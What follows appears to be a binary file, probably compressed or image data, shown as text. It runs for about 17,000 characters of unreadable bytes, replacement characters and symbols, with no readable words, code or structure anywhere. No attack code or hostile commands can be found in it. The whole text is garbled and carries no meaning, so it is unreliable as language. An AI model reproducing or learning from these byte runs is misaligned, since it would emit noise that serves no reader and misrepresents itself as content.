�@�z���Z���e"��x�����6S*d��j��+'�n����/�s�F���t������P��j{����7,B�=�08�Ŋ��"�`�?Jb�8����hCv,��z������#�Fs,c��.��x��m�	�p�<���ȅ.���Xz��ȸ�f"Hĺ)�`�Zu�|���r��3�ɠ,c ��V���W�n���4����>��p t�P�n���\ �1��J�q:�k�����?���P���1KW���wܢ:�ʘ{%����Z��[;�!�J�E�bb:��A6�2��<��L������ �Ϻ[̠j�Dj]֌��EЈ��u�����=���ˇ���޻����;���x��+2�� }RCk�uL�М��,���K�� ��V�	k�Q4]κͦ��qMF&���L�2A��j���������e5��,ՄvՋ+�C{Ȯ�]=�N+���N��< �3�5�6��T*��<�A����qu�K� ��t씰zZg͹jY�g���M�0,
���gbl,&�r5�dM,9��p��>\���/��M�v�� ʀ�ك�(��}���Ǽ��a�&u�ڧ��3,{�R��g���ܛm�̚�4K�^a�]��ơn[�5[�H��Э��,Ԅ�=DU��]��]��N��ru�����`x��|��<���	�2< ������k���y�֌��Z�}�5]�����յ��sVC{y���q�ѳ�#�����q-���cІ׸;׶[z��W'~ݬ�	��J��g�;�-);�kٝ��Q�������S�5�mz�`}��ܻ�h���Mn�^�zJ�PK���<os�:{�&��_ެ��_���f�}G���=ߙ��n��ח�SA�*��u�ŤP�k�lJ���QyY��9:�^^��d�]���k�� �����p.okgZs�d۶�,��^6ܽ�{  �j�����}��k��;��~�ާdn�w���-�ŗ��m�_؈���*�v.�������@����9����<��#���~����c�ύx�����c��ԃ�V�ՠbg��{}���n���3#� k�x��^���mi��h=���\1������ݻ+	��U��7k	%��X� ���љ,N�������>�l&��'���8���>�d}�����k��u�:?��.Ӈݺ)y�/N���B>�eKj(��mA�G\�2�U�5��ܳ��h*���.V~�eO�Ȯ����j��S|<o*濎�(��8�b�ϙ�xH�/_Gn7?d�Q����	�>Y�І������jEzɋ��j��U�5ܓ�!N��s]k��
�q�u#7�I�g��������4�9%ڔv���Ə\���?�������Bl�5���i?�2a<����������@w�7M{
��o�>	ʀ��@��<N	0\%�����Ŋњ������d�")�� K9�$h�%�1y��XS�
7q�����O_P|]@h��H#��	��S�Q�N�Z��U�Y�n����W�aŎ%[��ٗϰ�14�-�^b�h��	*\��㋈�6X7#E��6yldI�	�0Mɐ1A�"e�ٹ�g�v�~�aP)�hU�f���kرeϞMj����:t�溈�\,�r�鹤e��36~8cc�-�*&-�1r̐7�����ԗ� �%m��կg�������>IA�>,��%��r� }���8�.�.�e��s0:���j;����1������.3�"�JΈ�
��BJ�>��Ec�qF_��5�ѭ��*�!&��)]�kʡ�42�HS��0�3|�Ä���)쎧���l��F��ŢP��L4�TsM6��?!ߪ�������A,��Ȣ�Ӳ�,��������[���;^
�K�� �1!��MN;��SP��ѠP�z�TT%r���1���ċ���l&Zg-�KB)��Q2/Q�e�"����II��ً@ZIL2	�Zl��6TT	18_���ȭS�%eU7Weu��0A���W`����b틣]W��l6��
ncEM�Uxa�f�[&�H����G�`���u;��Z@��@%���F�K�A�Jj��ڐ���������*�4��zh����[��׊	�Μ=���O���j��F�9"��c_�=�_eM�4�> �da��R��)��W��h���{�g��8A��> @ ��SA���:k��&�V��F�_�Dv��,l�w��gF��-��ը�Nb�o�SW=M  FZb�ײS��c��q�s�=�s�n���-�K$8W{�$Aw`�GWL�գ�~zɯ8��pտ�g�x���]\ɖ����Ǻ��;�SH���d�XF�z�����]�2�oJR�2f'��
.����;��O�����>�u�~�kw�����`#$a	���N^�y
���uL|4���A�i�v�َ�N��f`�w�aV �)�X�.2a�(�mv}�OT��!�|d����u�b�
[����J&�ז�����dΔ��D<汄��S��+"ȏnAW��8�/&R(���$.�튍�Sc$�Ư���;�+$Z�eM�c)MY4�B�|��4�fQ����"my��=N3	�f�-LS(����B�C_���d��V�LH��S� �0!`�.�oY3�nY�u%38�X2�u���đ�+��R�^s0�i�J�yO|�����!9�=�<�@��&Ay��Fr��Y�:�2NI2Rx�����Nv�"�mŽؖ2ʳ���gIM�_x"��ci�s���R"��("m)ц:�9l�܅���Y�N�hl�GۆL���_<iS���TB�yK�#)aY��eզ�NY����O<U�?���:TOF5&RA�̒<U�s�MTJ�T2iI0`ߦC1�������P��S1�px l���OBc�qj�l4~*���Փǡkg=O�癣e��y1�􀅔e��rX�zѫ6�`coY9ʐ��լ�~�Yz���%�Y�p��ʯ�o��1^����.��J��]T�����d��2rp����c�{^�Ƈw��+_������ݍV�%!�v��4,7�k[ݮ��q�lwú����f�+p����Z�Mq
�tV���bվ�.X,�F=
����#3�18�*��H ���e\���p�\�i�;N��!�xx����nQ���!��q��:
��BPd�.\�R�<�/��$dY�e���,��:Y�r%�h����
n�٫��ҷe"s�� ~�,3��.�����ŉB^.�Zs���WL����|7D�ds�[�q�mxc����� ����
{u���=ԇ��SF�KQF.�g�����J�h�>��!v��}���(5(���)���6%��̱7��m���j�XQ�ⵣ��oh�"�+`�.ymx����6)3�?^��oPA��kqo3�%.��c"*p_���iA��GDƋ�;ޭ��-~OIf���vj_ �#nz��/��p�7\�bγo���.:XM���m��7k��tn�QY;#\���S�m��'}�\�u�N|g׳J�pg�G�T`=�Y�ַN��\��{�:�V��V���������]�[��CC�P����:��5��2��b6��9��B�Y ��v�G^�|�mqy�g^��<W��Ї^���O�Gz�|������G_��s���w��^{[x	��?=��O�����;�9�m � �04�ǽ��9S���Ny�KrQ�1J�)��rW����'�C{����g똟
��[�ؼq��~i�����Vϙ����?@�� <@܊�;-�+$�1@�+�!۶�<�48P�pr�� .�z����(@���s?�?��<Ы;�)"��A֫>��A|�����S�ջ����<BzX´��%|B&=lA*D`�T(�BC�����\C��B��z@� $4a�2���@�c��6�q� $��:�??�/4>{DBD{����4�Fl�F,�@,DI��D?pL��L��4�D��DL�D��?R�B��BP�D
>�H�LԁN����6.�GlDW�EL��Q�AWD�@E�Eb��`TAݰ�x�z(?7��\E C"�*�3�Z\�[��b$�f�E5\��	0�>S�P���j+�?��k�Fy�GP<F��y�E�ZFz$Fi�D�C]�G�3�T�F.��cT�#�DW�ǅ4D]F��~���b�Ht�o���`���P�\lFC�/^�q3htEi��°U� ~�H��H�#�����1�z.z��i���A[�G�lJL��`]\ȚtJw HY\H�L���J��HdJM�ʫQ�m<K���.�OLE��J���Q4H��I���{�ǱLC��˻Iy\�nD��=�LŎt@��#�I���y�ɜ�8�!'t+6s6;T�� ����P�,<LȤǯ�ʽ� �@ͦ$˯�ʁ����K�#ͫԼ�Yͺ�ITt��{H�dK��ˀ��HxK�t��,��$�~��n�b$��
F����$$6<��,N���Ɍ�R���>���1^a5�"�A�8�ꌀ��Ω̨��c�N�t͜8> �K��O�	Pͨ)�M޼Ǵ�PߌH�I�H��G^��lδ������L�R�
��ϵ�~ڨ�P]|����a#��!��L��CӰ�;w?�tQy�O�����ϋt�5��$-I{B�DL#�%�Lv��T�(����M"��)-P$Ś��������1�!��G!��Ԫ,�PI���8:Q)Gr4B��d��0JIcY�=k�1UN�|Q�,M&-�� ����IE?`$��S2�҇�	=�-m�G�FQ��-MS�d��|KaB�0%���MU�R=������J	(	.f��X
��8�R!�R]Ռ�UP��J5Fiu��Q#}�D8�l4�kU�n�#c4ЃTSS5R"=�-�!n�V���W-F��G^�Wb�W��i�����^����j7h��z�M�Q�Զg����}�-�Vv*��4�'=S5���Џd��ث�XMTY�mMZ�m�X����dMP8>m�Wo�X�ٗ�V��R���<�Uq�%7|C�RXa�#Z�	 �8��$�V!��v�X����DٮuY����Uٱ�ZQ��M[Zz4ٴ�[���v��U�_Lۖ�۟e'?�����n�Fw�[�5P�Pv�[,�[­���[�m۴e���YrM�m�\��\��\��[�\ӕ��ς�-ג.�zZ盛D�#�Mԣ$�;�Ӿ]��ݮ���TA-Z�]ۻ��߅[eWȍ��$�敬��[��Dh�^�5^��Yx\���A�R��]�e[����^��ݶU���V�E��]��_AP�^�}ۡU]2
1?����]�jX\��@T��Qz8ɚ߹u�ԝ���_A��f4�����ʺ��+^�[P����V��[�[�����_n\���<N&����ua�Q��m[�bō�Na$���]�Va&�_=���.p"��9�� J�ݪuϗa"�i�9�~b3��n���-���\�� �\�=^�%�2.0>_5�_�M��c�\����_��^�v�f�=F�NN�� n^ȅ��d�-d�%dO>c&VbP>��d�u,+�����h��Š�PT0� �?Lf�Q>cQ��Ed]��\>d�\���]&f�U��uD�b�\��d\��,a;��N�`�]4�fhd�� !�d�dM&�i�ei��D^�.�Y51�;�-��T���{< +h��u	��{٫�T�v��I��Uh��c�=f�݀Qa���fgE�Nax�e��v�h^gk�h���l��v�mN�n���c���K.g���vgv� ��&���4��{v(��[�Q�:���G��9I'7�h�V�<���O������1�^��=��尖苮h$.߯n봞ޙva�&��i_���N��]V�u����o�i�=gN�j��\�n�w����_z99�+L)JH��>h[0��E���>�N[�da�f��[�
W6�>k��m��a�m�����ߟ���dh6lw����o>n�Nn�^�o��@N�V|��vg�n�Vi�6l���҆l��n��m��SM�â��琶�\��G� ەeL��QP���p=�vm��kמۭ~c��ò�C�o�����6i'p�c�Fp���ڎm
��������fog_x��.q
�k���V�vm���q�&k���\&3S���=u0��'jpj)���X�^f���c80蚔�?�oÖ���jG�E��6p�~�)op�����.����@6������r����Z&�[+��4�s�s?�6�=�o	x�@�_�&tA� 0�n+���d���B7mj��KOtN�t_.ꠞ��%������_A�`9�~�%g�&� ٥�>����/��H�mt��=��D����t��� b/i2�u]Wv`��b�rh�v%�j�vG�h�v0�eOv�v+�YN��D�fb�.�vbowlwwO��n�r�su��w|�	w�G�vLF��skvx�w�?xf?x�Oxn�v����r�J��U�Sw�eu�!j���dm��s�t}t�c	�w]���������w�?vd�t&`�w/�3?w�yh�_�y�w�o���u?��C_�r�@/*�wx��tzx�@��v��lwn�et�7�v�w{��6�.�u���^�e�G]��{u�F��'�a�G��wZ������*V���JJrH`r���64ѡ�Z?O�=g ˏ��g�<w{h�|	��-�v�?����7�G}�z27��yҟ��76��r ���}+�z�W��4��/�֏z�wt���ޟ}����_~����-؂��˗�z���w��~�����|GGJw{�o���~h�������TA�4��=��u� 
uԕ	DT'�0U���/,6����Ȑ"cH��A�#>L)���E�Ҭi�-~$�����B%0��S�E����)S9�yU��P�z�+��[�e-�U�W�P	NE7T�١d���*���?�պU���c�b͹�o"ĉ����vKR�L$�\��Bd�Y���'١~Ew��g�Sˮn��֬Y+�3�5^���>�ytg��\����:>�B�A��R�Q������N��IM�YVdS���YIG�W�V�/o��7o֚����J�JV�}��g���V�����ݵS~8`]����gl��1�[hr�Չ��V�R�� O�IFX-��!B'�@<>��{�ŖZ���sI*�$��u�Pr�-T�U.w�u���vq�ݗ=��@y硗�SFea��H����fjk"i��L�ߌ:ʩ�R�8����b����T��Y�8J꓎�
EYO�Nj����cP�F� �(R�	����*����c
�����j+���$�M��
GQBi�B�Z�e�Zn�LF_䥗���H ���¢�\�PI�������H��*j�>ZUV�姷��Uklzo���C���[����/���i��
�\'J��g��Xڨ���p`�Z����:+,!��.��68����+˥����B�:�L��:DS��&�,�=O��vV�?T�r���^$'���������pVsEow���� ����}6ڇV��������=v�#V��8B̘ĺQ<c��Hݥ��/)P-¬ZV��v�2�-�<��6ϼ��;��3�5�ّ��X���#	�Bќc7���aP�O0-\�����[�����>�p��K|ֽ�<���.���N�\_�i��S�W��k/�����?{��{�������b߽��,Z�����b�t��ǣ�1nz����&�H��{ ̠�c���4��_���h]"�w0 Y�i؉](tw<�-�?���M��
U2��t��*��i� za��'����8"�r"�m}{b���D���Q�D�Q �(�����n�3j!�৸��pyzP�����A��0��l�A�hp��ٳ�5�e}Dh�;� Fh�=nKv�[ሀ�Hq�`_%'��gό��غjx�Kz/�[ső,���yҀ}2%b,�I�T���҃�*}��(V2����&S��3��/�ܥrI*#vQ����7LMN3�;��� � �Aq��A�yJ!�ώw� :�����|��%H���A3d @���)�[����)�_v����#�ٓǥ����%(C�?"�r}%��Z7�Lҋ���E�Q��r��"��6RM�T>m\)LE*ӕ�3��LszˇfϠ�\��TIh��b�{�L0M�Ǧ��L�	<w	U�꼪9y��[�����>I�y>+�1�#HG|b!���aN#��l�t�u))�Ф>�xY�hD%�Ӣ�Oy��X)[���i#�Ns� ����L�B-S������fA[��Eְ��,(ۧ\�T�A�,Py�T����t)3���Q����m�Y����V�ƹ���Fb˭`u.�:8�|���B��X5�O�Z��QQ	B�*��z��gyR^�L��my�)��>j���fyâ������op��\�c��=-<f�Y~����ku��	S����p�;ߪ
��J.c5|�_��u-�xM ^R�r������{a���c�0�s���x}X��,�������#!A'��&Һ,�gvA��"˻r�0ZZ���x��}�z=�T��סv�L��0y��5�$�,�7s��9Z�E\a;Ӹ�s�Pӷg>go���3���aA�8)ݱ�]��D�Ĳ��G1�b�9̈́F���_�4.�>5�S}jP�֯l!�j����s���Z�L]|�:uR���;�:��b�ۼ93AP�f��QmM�Y�3�-��l�¦�b�~l)����-[�����\Qm����V���-��O��fwq�m�����V����i3��t�!������:G�-���Ss�8K��٘U&���*ЖW��%�MWu�>�YIl,YY�Nw�i��G�� ~���߄�e��D�ޘ��>:3�w�}'��^u��=gK����&�ճgV�7��F ӵ>�]λ�,��PNs��jd �+��]cY�I�v�����m��� �j"�/��� A9[;�r��������_���c�w�������݆���^^��0�.��߾�5���F���O�ut�Y��f��s��܋����<x���/\�h��k��|��}}ӑGw�4_���^�S�Z�@N�ǳ����z��2��y-B�/Y4|�^O-���W���w�g�;O�����_ۭ�������\�ù����<�^�����b�P���TY��E�dX�9��i����ڹP��L`�=^���	�[�I���0���`tiN<�_�q�Y��y��]N	�B0�wѠ���i��%`�9ݻ��`� ���I��qa�a�� ������Q%�`����a �q�	���ʃ��ɛ�%�˥��m��r��q�#���ҫ�z_�4���%nZ�U�"���&�������؟A��+� 6_����E��2a����2���N����} 4.V ^! ��b��$�
2������Q� Rb%�
�aub�&^WaP(�)�ZI���vDW�M�*�b+rar!흚�۴9��]BmcK�YF[��������dF�aΥ�2ڟ�M�0Q�9�]/��]c/."�q�ڕ�.��KN�EF^-�H���$" ;�d��s��!Y^"�P=ޣR��>�c?H�9��͠ω`���Vb��Ene���-r���CفA�S��	�&Y Չ���$��@�3�J�c,��n_K*�.��A[䨅�M��N�d:Fe�hb;����]�rՒ�t�u��R��f�4�S����"��^��TZ���j�&neB��#�<��Z��1��ɝ�(&ڝ�;$��e!�줏Ѧ���nF't�f@:�]�^^��J�&��$`vL�d6M�r���g����b.� �$d��d~�@f,�'~�g�qP=6�J��g^�G�&*�bi���g�q�tn�tF(�'o�eNF�jv%���v����R'B�b{��"϶|�td�a��f���fj�)l��Ψ��(�zO��h]JgK1$�2��nc�ah]��e�*�x��Y
�yF���ƦE�(B�DW؎��a�)�)��y��̧�M�%�#�.�}N<���Kt�J�@�$h�&i�mZ't���$��zr��撆�s�h�>eZ�<�;$n*\�&(���璦ft�Lg2�h��y |��j]�N���������2*wNil��t*"�Fh�`�&�U% o�&�P�$.�t�/��j^"��g�e+Hf��J&4�ef&G�i��)����^�>*��ⴎ���&�����֪߬��%zV��^*A���F���6&�����W��j�b X�k�B,��_�^�;Pk��'�����[���@����F(��f�b��	P�ť̪���D���m&���ηj�:��ڧ~f��H,���!�k<m(Ҳ��*���(�N4*��k�Ψj�\J��ȿ�m'L���+�l�n�۾-��+���vm�ʦܽ�ܞ�^�)\��.���x��ʶ胒�Ȏ��k�F(�⭩����������b��جt��&�HNl��.U|)>*�-�r+e��0^�5��� ��҄�)�J��KL��B�-��f�����m�-�b��k����m�z��Fo�������-܆o�:n�.��-�>l�V��N�ߒ���{���j����A�oe������F/�f(,�o�Jo�.o�� w��"o��,�li�"�����:/��A���&�h��'����nB�)fک=M�
�gz�pT׀R���m��.h���^���9�����W���oޢJq�/d�/���"Q�� :|�w�o����/��G��(�[��
��k��o�6�����E#����j%o�q�f{]�벮#�0�y�'�BA�b�Y�D	4�J���b�o�l��g��V`��ͽؠ�B�Md)�q�����gW1*�r���
�2�HS�&�ʶ��җ~�FLG/�*0k�ow&o"/0��1x6���
mG�&��r._�"s0w�кs}��:n��$c����h���_���(���r�05�2B�f������+ׅ'��2�1���.��\�g�8S�N�,�lt��s]x)D�s����qC�g���4K�3�t�4�4Ӵ7���V
빝���.���1�l1c;c+<��T�IC�	��'�F,��pT��}�&ǰgNY@���Oc�O��6S'6�rI;�l,��`�Q��f�0�tM�u5�rIs�� �073K�4��M'�׸���4H�cg�OG.!����c��`��`�%� �
��b��c����f5�]u�m���nsY�v� �g��Q2�uifZ���t[g(\��r'2|
6t�^G70UN�ve��-_�Gwa�l|�w[6xCwS�l/v.��Q%7�rw�J�K�%y�sr+pf�5m8����TxAvMlS�`uN��c>�a���W�okg�D�
�?�r��}��d+42��}�1Y�@�-s��_Nx�T`�K�v�-��x�`{�x�ŉ�89����x���%�xD��w{?�b'��η�#s�Kn���c��s_$�8Z�w:�B����ɶ62$�.�k�'B�>c�>W8"�Zi�q�n�Ey�¸�:w[ط����C��s����sywo�b�4FӸ����w��4�+z�3o���'d��o����?��bFO�Nc�\{��+��w:H�@i��)����6'�:��U���W���3W�6�~�&[p�DӎNq�9�w8��r�3�<��N�9�G{������[z��8��A���_��v��4��{�7;��}��g�:�[���4��+^v��[��~�w��z�\����6�����x������~#�l3��׶q$ͯ���S���6�[��!���y�K��C<ʯ<�F�;����j"���f���i{�vxz����;�o��ۺ����A�<�7}�n��36�w{�{x�ӷ4�{W�{�c5,����ӏ��N=�;=��j�:�)S�$�1�|ڗ9�c��k�X��
G	��x�r���t_X�Y�<�L}o#�o��w=㓽�G>�=������壼�4�Ϗ�X>�g_�c��c}џ��+��_>Ĺ������d�C}�3�5������������>�
������=�w>��`>}��\��{>�_P���_=`}����+��6�&�ߗ�߃@M�|봟Ʋ?ѽ���!�?���{= ���3xaB�6t�Р�C7a6p C�	e`�VdH�"1nT�A�I��L��	���=nXy��87Z���A�a����C;B<:�!J�:m��r�̧7.�������Ȗ5KBI�C�M��6*ET�f�e�W^���6�
�lY��	6|x0Z���LƏȒ�U�ra�"�+�(Q�g�*���T�ɪ�v]ol��׶H�!ۚ�y���1�M;N���U��]���������J�E~��t�W�������]�Oz�^����~ys��P^��=^g_�Y�_����>���C�������s��D�%T0���BM�Y���B�":$+�XXE^^[��,lά��KH��l��eDj�-�4i����Ǎ���6�T¾�
�Q&�����p���� ��d	*)�#0L�
���6 N���K����IԸ�.�D�K�\B�?
	�Nj<t�D;p]Đ�Hk�3�10"LL�S�i�Q��d����h��<Oχ���T5�[��TϺ�ǩ�\
V0���>��*�z�*v:���TVs�rL9�P:y�VZ��lh)S�<N*#�cOa��H����YZ5\D�7�yK����$��_Y����I�4�X;��SPC��aQG��[����܍ڋq
�Wu�����Pwg�sM�$��I�4�����&aUv���rθ���d4a6��Y"�Ww���d;�l.��Ź;wSlLЪ���^I�7߆9���/����DC��[a7a���a�Un����������^�^�im�PF�U�Vi��e�o{�<�u�X����Xr��TZ�Y��|�݄����ٓ։��;hp��k��n܃m-PA�.��� 밍w�,�̲������<����;n�[L�!Yϛ$��>���;��A"9ƘC�-r�����u�xb���l!w��:Ǭ��h@�{��@���=�vd����%IP��X�8ؾ�-cc���ƙi�z�x۾ �=�ͭa�X.Wÿ�0|6�a�����6�E3��n�E�!��De�5D]�H�*q�U���(�.�qVS�-R�/�K��� �77�N�E��/gE,n�w	���u����^���^^�B�!! �A[��r�{.�D� _��ϒ�Ĥ&���~����SJS�R��T%�ĳJ�����u^)�Q�і<��*���8�R^����jYL	��Q`�lB���Q*��4�Bk���$c�If�қ�')oU����:�:���t����;鉉U���P�g>͈KV�3�H��	�	��:�>�#�.S_��&f�CMϘ�`�<�6+�M���7*#H3�8R���#U�� �R����1�)LiZS��t�/��Ny�S�>1F?*L�S����HU*�-�Jr4Q���ՠf�YU�V5�,8��{�F��L@rИ�ADc�B�Ȣ�%�	�1="���ۦG?�Ҋ��,��UehҜ��U�b�N?�hW�M)�z��^v�#},������l����U/��a]�\-��L�]�D�lϪL��F� K�X�6������^�
(?ZҰ-gQ�ʽOl�ѕ�`����*�B�u�Êr��=w�'��m�A_�0�Z�#6��Z����1�k[�޷��UÒG��Vj
da��B��5o��hqe��Q����)\a����ư�$L�1&��n�a>Ww�Moz�	�Ԗ���	�|�����[Lc?����m4�:`7�	V0�Cu\G��<�\�
w`�rt�e{����SVU�Ͳ���`5� Y��5Ǆa�C=�� �R����d%/�Ʉ4.`3[hCщV����hG?�c&1N#m�8^�--^��B���$M�F�����(� W�9�nn}6�˹���y�k�_������]lc[���V���]i0���U���[鍆*�d&�V��W��]ѾV= ��7��t�m�f�2�����]o{�[�Ѧ�oc�]=3X�J�
���y�0Mmj�Ϭ&@�͢�j�U��fp��^,O�
y F^r����)W��Q�r����1���i.s���9׹��k��"����;R�k�ԋ����ڷ����4D�r�X����5��Z�@Ѓ�2�B� ���iW����v���q����^w����s�σ�w��T$��oۋ�4c[���.qu�8Fn��D]=W�޹�^��B�ޚ�N ���I_zӟ�g���������>b	
�p�_�蹯3��.���^܅\��|�"yƟq�3��}�Eo@�_}�_�ֿ�]�}g7Z��6V	_loJ�h����?|���">�H�zִv�2����� P ��� ��Jl��@�iTl�������΂���O�/Dn�$p�����K�Op�
� W0��D�p4��L�`M�n��դ��D�"nC��D�/.��/��/�� �
�� w����R*�t@�&�n����l��5z��&�4��h��^m�b���p	�	���GO��3L��\�Ϋ�l��&�"y3&%�8//.Pܪ���f=�����Pok��CQ�n�������D�Ь�<�1+��&�ck��'0�p�*��J71?��f*�nBA��i i���
T/�q�G�� �q��B��O��k?���x�m��v1Ehq���0E�+�ݰ�Q�q�V��.!R!��?A!R�2!A w�/#�����P�%$C�"ő���$�˩J�.��C���a�������-'qwk���� �.������& $�(k$�μJ)$m�������2R+�q)�R"��+�R,+�nO-�A�_Rm�yp��E2�{�ӎ�pr�G ��9���)�� �R1%�!�.12A��.2R+$�31�,S��4K-%�-KAR(4b.kl��r.M-��/uR��,Z��0í(	��r3� ��1�2'S�0�*�!5�9�3I�$C�:�K�LS�%��q�rϰ5��ؑ/uS(w�0�0�
R��9A2:�>��+�3픳>1�9��+�3��A@��@[sK�a��j5kc���N<�3'��<���s73_(�(UDCTDAt�s��8�S"�C�D�n?UT"I�2+s^42[Ga�?�s@- �t4��r;!H!5�`��;k1z��B��!P��C#jD�TDKGôE�AG�2�l�L?ю3�t1�3M!�L{�GC��k4C5�-O#�"#Pg�/<�Jɰ<�t�J�ISm=C���K�TL�n�4!�.L�TG����4>�T??!82/UU@@ɠN_��/ݖ���oP	�$�A)4Q5�I�BC�T�ކR��RWu�XAS�TYO4*��*cbZ�=A2Ŕ?=u,UU;���	���ZU`�G�O�4;�1K�W���R��s�j > C��_uK%u5��K��E��DN\W�!�3"�RT!s[+�U3sU�s�� �ȴZ�Q\[�\?V%R��P!c��5�ug�JŪ~R�"�_�5��`�D/5�3c�T���6�Z�u#��arb�r`�Gw�`�g�t�d��Fֲ��2c�tfSvBW�W��'� _��;٭�`�2n6`�Uc��`�6$��`��i�rnO4a�E�-�
.��i��a;vj��G_J�je�dk�ke�5"���vÖ��u��`2�X�C�"�ܖD�awT\��+=aos�prMO�vc�n��he7w75Lw�`g�R��NWq�r�Wy��k�u�u/�Ws�sY��y�Ǥ�fM�t��*��Z��1��o�b;�h�s2�Z	�E��Y�|��x딩�wy�70��D��k���z�w��wrCW�47O�{Gu��
�`(؂+�[3�?�UUo�p��a�8Aa�w�Z�c�w�7q�@Ej��(� �W<�
��aF�W�'�(i�X�����!X\�UE�W}c�GXaE؄��w��wU�YY]]�:���1��Um�Dl7��VQ��J=Cr�R�������X�����wx%�
�83���Qx�06h[w��P���j�ʃ���V)muXm�Շ����X�}���pC�8�+��;8F)x|Kٔ��W��uV$��+�p��}vooy��@�y�/W(P��p���]	RY�eߊr��E���W(���+�UU����1sY$���q�Wt}��N�bSx+�u)�9�1hu9�x���	M�7ٌ��{������3Riv�͍��؉�9F�U2�hcOi����c�}�y���2߹u之�٣?:�6����1В����l�IzK��&��v�#Z�]y,�beYoQ�|��ES 8��q?ڣ��&#0�Z�����QڿV�����j5(*�����3�1ZU�9,�.�+�i/�ښwY�O��9�}Yt��d%������z�Q�7��F�aZ�d:�i:vZ,i��͹���p�zx�z�M���٨+�BDv_�خ���Z�������Gp��ִ��FMɐ�UnK{L�ڵ�6���Z�ҵI �ұO�7:��Ҳ�Y��V#Y�7��={�V:�[Z5��R�����v �}�	l4��׊M��W����[,���)���Ԭ}z���u��\Y��8��Z�;Д�^A{C팠Al6j�+�c��O;l9�<�w��ۛa��u�wy#7ܝ�{b�Z�Y0H�t0����MZ����)ſ��y�� ��[����m�h���� �W�����Ix�<��;�٢#M��Ɵ<�YHC�U�;���VS|���[��ɸ��l��IR2c�g
 ���ܴm�q���oA���@�'�uq�Ï��|���ǽ���9�ۼ@��MR?���sy�{��������[��`�\�����n�շ�[o�����m��'�Ɖ<�)\w��k<��ʷH��ጞ��!=�%}�����ҥ��x c�|�gz�m�C����q�h���[Z���|�����ik}�q�
S���ekx���ׁ=�'�7�ݍ}���ә��O�{<��]���I})����[�M=���o]�ݨ�Zz�H��&�:�;[�����'����}��ݷk:����]}Sg["���?�p>���9d����V��5��g���<9���\���O[�_ȷ�X��S��;�;���a~�͑�ds�r^�w�3Ͼ�_!N�J��}�͛�|��8�sJآK�[�ޯ��A�k�z���ah������'�s����>���Z� ,v���}7�������~�[oĿ�����]�vNt��3��C0��>@�Wn��sX��Yn �b�����k���喱�n������]�q}/�?���˥_�1��b_�f�9k��o_�5_�*�9I�w������_���8��O��_ݛzm���ѓ����b �
<x0T�U:|�0���+Z��1��M!j�2dǑU>�y(�bI�9rt�ؑXș4�-�����Ν<{��	4�СD�=�4)Q�LI9}�,�TaIk����W��[�zEWX�d��=�5�Z��ڪ}7�ز?����*�^����+�`��	������:6�����=���y��M�;{�z���;6?�:OHO�+�|M3��Jk۾�;�n�M�A�}�j)�\���snע���M��._�uuJ�����k�ǝ�x�� �{�&Y�M��ۏn�Qcf �)c
�cr��--��?�l煲[�����E�R�W�W�)�
�O�ѥ�s^�d\P�yw!^���_!^�aZ~�b�WB�J ��T��e�Qh�]�#L�����T$|�����%e�RNY�SF�r
q+bU��+b�a�Z�)��׍H�t&Vn�	g��!�b ��(#'4�8�:>��C}j���QF�j��T�zK��_���w萜P�i��8U��
�p��i�U�Iז���*�-�	C�k���s���Z�����܉'dz����hC�U�P�$�g�M�&�ޣ*����qB��~��P�T9j���j�kv�����X��Ίb��Y������b���$���,�+e�ILk6S�1���9n���`nZ�!��q������n��E/�Թk�Y��o�����.�oA���f�֘lJ5���%
�H���ım{q�RGٔ����fA�1�,�<r���K��/�uC'��+�Ϳ�����
����Z�F�0���4%<��:�tMO�x�=ue��;�s���u�&�"vȉ�]�ٓߋ�+����1h��/�r���iv��m }�ï���I^x�P+|��7>:���n�a)�j�lsr�qj]�2[��<��:|�'y�l�}�86�hMa辻l��nt��
O����Q�>~|&��u*�an�ƻ�t6=�i�p����7�!�m���sQ̮!��� t��p[5��3XBМ�G�����:!Y�R�����%.Q1�c�k�>��	�%:�
`%T9U�eL�-3@���T����	N��X����zq�ț�0AF2�o|�E�7����.���xAnĕ|��ǿ�g���r�vD�-��NT "a�6`/{#R�����
nh"c&۸��΋f��(�X urh3�[��;�Q�}��-oE=_�0��D2fN/��!/���9���"�,�_��$}6�J�}���"_�2	G����	��	�V���L�5�g�xom�4�.kL
��C���0I��XӘ�|"�(1Eg>�t���6Q�WfSb�\�7Qx#U��P���(.HN����ddg;��N�s�£�s��RAGMM�0�F6B�t+��B�)�iK�]���F�ɒ��輌R1�	P
��iF_y�����,���4:��O�۱PV
LЀ8�麮����-�)P-�E���}L�&;ZU/�b�^D�K�JĊԪ!�^�*�Y�b�^���g�d� �}�i3|�V��u�mskA�S"UŌ�6�iy#j�Xe�V7F�N����	��j#�g_�:F��t�\��s����9T<+ ����Tl��%^����	�P�nr�$�jWe��mۓ-m�N��ѯ0��4JƐ,�� �a�{ܫ>�6I)-��`��D\Y)\�I!���:"BkhE�aז֐̑�yS A��_ܛ�+}Ԛ��x�).�=C4p��3E�og���9���m��YKc0>��YQ�/��Z��5��5�u��*=T"�!�2CGLb�ns�d.��ό�4�y�lNss���������ad�p�Vv�vi�*�˺;]-���*W�W��oL��HKzҔ���/=�N��y�Ԡ,��c�.C��MV��O�h׊�45AM�ٸ�̥�N����:ن���`��͜�J�r����λt�]�gTK;�}諻D�Z�W�7����p�{�l&v����c��6�F����>����i}��F�9��b��l�����/���=O�{�l�a�k����ԉ4EYZZ��!DC�D�����?o���*{+(
#|�,o9�Wan�W6�9�v���!�QλS��i��L�&����l|�;�"y� ��)\���.��կN����z�#��vr�z"����]�M� ��� 0���ҙ�m��>N������U�:�����+{��{��$��}�%p;�۾�`�_��.���=�!~�ǻ�ݨK�HZj^���~�����o����~����|�kP�G��?���sn�+�+�W~����� ���]��������b���U��o������������������Z_|Ƈ/J��a*f�te}���e�y+P ��`}�ҷ}�t�y��l	HZ��k�OO�'��)��+Ȃ-��1h!�B�cP��Ȁ�4 ;�8A(�D �՗��r(~�q65cE"hr�e��@�Uh�W��Y��[ȅ]�_H`XcH�e�g��i�����m�o�q(�sH��`�w��y��{ȇ  �^�u9S��x H/:��.�y�+ �D��Wy��t��}I(zKHmNz��/��
�11�5��5���)��s�|f�?�!d�O��^h�e��y�7}C��؈�w~�+Kv����Mǉ98��Ȋ�	mR���(O��u�VD�&�!C~d��>(��`���E��w�9ǈ�PXoO�扨��`��q��ȏ��m��n:�jB�������'�;q��H�A�yhI��h=��ɸ��8�%� ��؏
